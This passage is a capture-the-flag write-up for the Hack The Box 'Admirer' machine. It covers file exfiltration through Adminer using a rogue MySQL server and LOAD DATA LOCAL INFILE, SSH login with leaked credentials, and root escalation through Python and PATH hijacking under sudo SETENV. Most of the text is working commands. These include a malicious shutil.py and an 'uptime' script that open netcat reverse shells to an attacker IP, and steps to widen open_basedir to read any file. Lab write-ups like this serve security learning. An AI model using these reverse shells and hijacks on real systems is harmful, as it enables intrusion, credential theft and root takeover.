adminer.php
- I knew exactly what to do because I exploited the same vulnerability in Vulnhub ReadMe
TCP/80 (HTTP) - Setup MySQL on Kali
- Install MySQL
1 2
┌──(root💀kali)-[~/vulnHub/ReadMe] └─# sudo apt-get install mariadb-server
- Authenticate
1
mysql
- Create a user w/ all privileges on a database
1 2 3 4 5 6 7 8
MariaDB [mysql]> CREATE USER 'yf'@'%' IDENTIFIED WITH mysql_native_password; Query OK, 0 rows affected (0.001 sec) MariaDB [mysql]> SET PASSWORD FOR 'yf'@'%' = PASSWORD('password'); Query OK, 0 rows affected (0.001 sec) MariaDB [mysql]> GRANT ALL PRIVILEGES ON *.* TO 'yf'@'%'; Query OK, 0 rows affected (0.000 sec) - Enable
local_infileon Kali’s MySQL Server1
SET GLOBAL local_infile = true;
- Verify that
local_infileis enabled1
SHOW GLOBAL VARIABLES LIKE 'local_infile';
- Allow remote connections
1 2
# Changed from 127.0.0.1 -> 0.0.0.0 nano /etc/mysql/mariadb.conf.d/50-server.cnf
- Proceed to
adminer.php& login w/yf:password
TCP/80 (HTTP) - Adminer data exfiltration
- Create a table
exploit
- Proceed to
SQL Command, populate the exploit table w/ data we want to exfiltrate/etc/passwd1 2
# MySQL Query load data local infile '/etc/passwd' into table mysql.exploit fields terminated by "\n"
- The open_basedir is a server configuration, a security measure to disallow file access.
/etc/passwdis not in the configured path
/var/www/html/index.php1 2
# MySQL Query load data local infile '/var/www/html/index.php' into table mysql.exploit fields terminated by "\n"
- It worked!
- This file is chosen because earlier, we saw that it contains credentials
- View exfiltrated file
index.php
waldo:&<h5b~yK3F#{PaPB&dA}{H>
TCP/22 (SSH)
- Successfully SSH w/
waldo:&<h5b~yK3F#{PaPB&dA}{H>1 2
┌──(root💀kali)-[~/htb/admirer/10.10.10.187/loot/10.10.10.187/html] └─# sshpass -p '&<h5b~yK3F#{PaPB&dA}{H>' ssh waldo@admirer.htb
Privilege Escalation
Root - Enumeration
- Check user
waldosudo access1 2 3 4 5 6 7
waldo@admirer:~$ sudo -l [sudo] password for waldo: Matching Defaults entries for waldo on admirer: env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always User waldo may run the following commands on admirer: (ALL) SETENV: /opt/scripts/admin_tasks.shSETENV- Able to set$PATHenvironment, allowing us to do a PATH Hijacking exploit on executables/binaries that is called w/o their FULL PATH - View
admin_tasks.sh1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67
#!/bin/bash view_uptime() { /usr/bin/uptime -p } view_users() { /usr/bin/w } view_crontab() { /usr/bin/crontab -l } backup_passwd() { if [ "$EUID" -eq 0 ] then echo "Backing up /etc/passwd to /var/backups/passwd.bak..." /bin/cp /etc/passwd /var/backups/passwd.bak /bin/chown root:root /var/backups/passwd.bak /bin/chmod 600 /var/backups/passwd.bak echo "Done." else echo "Insufficient privileges to perform the selected operation." fi } backup_shadow() { if [ "$EUID" -eq 0 ] then echo "Backing up /etc/shadow to /var/backups/shadow.bak..." /bin/cp /etc/shadow /var/backups/shadow.bak /bin/chown root:shadow /var/backups/shadow.bak /bin/chmod 600 /var/backups/shadow.bak echo "Done." else echo "Insufficient privileges to perform the selected operation." fi } backup_web() { if [ "$EUID" -eq 0 ] then echo "Running backup script in the background, it might take a while..." /opt/scripts/backup.py & else echo "Insufficient privileges to perform the selected operation." fi } backup_db() { if [ "$EUID" -eq 0 ] then echo "Running mysqldump in the background, it may take a while..." #/usr/bin/mysqldump -u root admirerdb > /srv/ftp/dump.sql & /usr/bin/mysqldump -u root admirerdb > /var/backups/dump.sql & else echo "Insufficient privileges to perform the selected operation." fi }
All of the binaries called are called w/ their FULL PATH, PATH Hijacking is not possible, except the function
backup_web()where a python script is called. - View
backup.py1 2 3 4 5 6 7 8 9 10 11 12 13
waldo@admirer:~$ cat /opt/scripts/backup.py #!/usr/bin/python3 from shutil import make_archive src = '/var/www/html/' # old ftp directory, not used anymore #dst = '/srv/ftp/html' dst = '/var/backups/html' make_archive(dst, 'gztar', src)
Able to do Python PATH Hijacking
- What is Python Hijacking
- Python code in one module gains access to the code in another module by the process of importing it.
- If a module is imported,
PYTHONPATHis responsible for telling python where is that specific module by checking for the directories defined inPYTHONPATH - Modules residing in the directory that the python script is executed supersedes/takes priority over the default python path.
Root - Exploiting admin_task.sh w/ SETENV (Python Path Hijacking)
- How do we exploit
admin_task.sh?- Since
backup_web()is calling a python script (backup.py), we are able to do Python Path Hijacking. backup.pyis importingshutil.py, specificallymake_archivefunction- Create a malicious python script called
shutil.pythat has a functionmake_archive(), containing malicious code, in a writable directory (/tmp) - Execute
admin_task.shasrootand set the python path to/tmp - When
backup_web()is called,backup.pywill be executing our malicious python library.
- Since
- Exploiting
admin_task.sh(Python Path Hijacking)- View
make_archivefunction inshutil.py1 2 3
waldo@admirer:/tmp$ cat /usr/lib/python3.5/shutil.py | grep -A1 "make_archive(" def make_archive(base_name, format, root_dir=None, base_dir=None, verbose=0, dry_run=0, owner=None, group=None, logger=None): - Create malicious python script
make_archive1 2 3
import os; def make_archive(base_name, format, root_dir=None, base_dir=None, verbose=0, dry_run=0, owner=None, group=None, logger=None): os.system("nc 10.10.14.14 4444 -e /bin/bash")
- Start
netcatlistener1 2 3 4 5
┌──(root💀kali)-[~/htb/admirer] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- Execute
admin_task.shasrootand set python path to invoke reverse shell1
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh
- View
- Demo - Exploiting
admin_task.shw/SETENV(Python Path Hijacking)
Additional
Configure admin_task.sh to do regular Path Hijacking
- Edit
admin_task.sh,view_uptime()function1 2 3 4
view_uptime() { uptime -p }- Remove its full PATH
- Create malicious bash script named
uptime1 2 3
#!/bin/bash nc 10.10.14.14 4444 -e /bin/bash
- Make it executable
1
waldo@admirer:/tmp$ chmod +x uptime
- Execute
admin_task.shasrootand set path to invoke reverse shell1
sudo PATH=/tmp:$PATH /opt/scripts/admin_tasks.sh
- Demo - Regular Path Hijacking w/
SETENV
Configure PHP so that Adminer is able to load any file
- Earlier, we are restricted by
open_basedirsetting, it restricted us to only exfiltrating files in/var/www/html - Remove
/var/www/htmlfromopen_basedirsetting so that we are able to exfiltrate any file1 2 3 4 5 6 7 8
root@admirer:/var/www/html/utility-scripts# nano /etc/php/7.0/apache2/php.ini ... ; open_basedir, if set, limits all file operations to the defined directory ; and below. This directive makes most sense if used in a per-directory ; or per-virtualhost web server configuration file. ; http://php.net/open-basedir open_basedir = ...
- Restart
apache21 2
root@admirer:/var/www/html/utility-scripts# service apache2 restart Restarting Apache httpd web server: apache2.
- Exfiltrate
/etc/passwd1 2
# MySQL Query load data local infile '/etc/passwd' into table mysql.exploit fields terminated by "\n"
- View exfiltrated file
/etc/passwd